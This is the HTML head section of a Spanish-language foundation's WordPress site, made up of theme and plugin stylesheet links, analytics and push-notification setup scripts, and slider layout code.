<link data-minify="1" rel='stylesheet' id='estp-animate-custom-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-custom-animation.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpcui_font_families-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cff-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7CLato%3Aregular%2C700%2Cregular%2C700&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-frontend-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-elementor-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/elementor-frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/style.css?ver=7.1.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-darkmode-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/darkmode.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-scheme-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/data/import/school/scheme.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wws-public-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1756939231' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #7732c1;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				font-size: 15px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}
/*# sourceURL=wws-public-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wws-public-template-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-social-login-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-select-share-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-weather-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-push-notification-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.fundacionmujermariposa.org\/wp-admin\/admin-ajax.php","nonce":"aa82c4f77b","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="estp-frontend-js-js-extra">
/* <![CDATA[ */
var estp_frontend_ajax = {"front_ajax_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php","front_ajax_nonce":"d09a57fbb1"};
//# sourceURL=estp-frontend-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/js/frontend/estp-frontend.js?ver=1756939231" id="estp-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/easy-side-tab-pro/js/jquery.mCustomScrollbar.concat.min.js?ver=2.0.7" id="estp-frontend-scrollbar-js-js" defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HXD9END0FC" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fundacionmujermariposa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HXD9END0FC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://www.fundacionmujermariposa.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fundacionmujermariposa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Custom Facebook Feed JS vars -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var cffsiteurl = "https://www.fundacionmujermariposa.org/wp-content/plugins";
var cffajaxurl = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="generator" content="Site Kit by Google 1.140.0" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.fundacionmujermariposa.org");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '891cd413-2f9c-4617-b4f2-9255f9bc8747';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.fundacionmujermariposa.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3145fc89-5d6b-4727-99ef-e9ab80472582";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones en tu navegador & email. ¡Puedes darte de baja cuando quieras!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clic permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás notificaciones de nuevo';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administra las notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'DARSE DE BAJA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'DESBLOQUEAR NOTIFICACIONES';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para permitir las notificaciones:';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. --><meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.fundacionmujermariposa.org\/#organization","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/Fundaci\u00f3n-Iberoamericana-Mujer-Mariposa-107321107746179\/","https:\/\/twitter.com\/FMujerMariposa","https:\/\/www.instagram.com\/fundacion_mujer_mariposa\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.fundacionmujermariposa.org\/#website","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.fundacionmujermariposa.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #ffb703; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ffb703; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ffb703; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #ffb703; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #5b2e90; } .jeg_share_button.share-float.share-monocrhome a { background-color : #5b2e90; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 35px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 35px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #5b2e90; } .jeg_topbar, .jeg_topbar.dark { border-color : transparent; color : #002147; border-top-width : 0px; } .jeg_topbar a, .jeg_topbar.dark a { color : #002147; } .jeg_midbar { height : 122px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 1px; color : #ffffff; } .jeg_midbar a, .jeg_midbar.dark a { color : #f9f9f9; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(255,255,255,0.99); } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 85px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 85px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : rgba(90,46,144,0.98); } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #fff; } .jeg_header .jeg_button_3 .btn { background : transparent; border-color : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #5a2e90; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #5a2e90; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #5a2e90; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #8224e3; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #5a2e90; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffb703; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-size: 15px; color : #7a7a7a;  } .jeg_header, .jeg_mobile_wrapper { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Lato,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; color : #212121;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
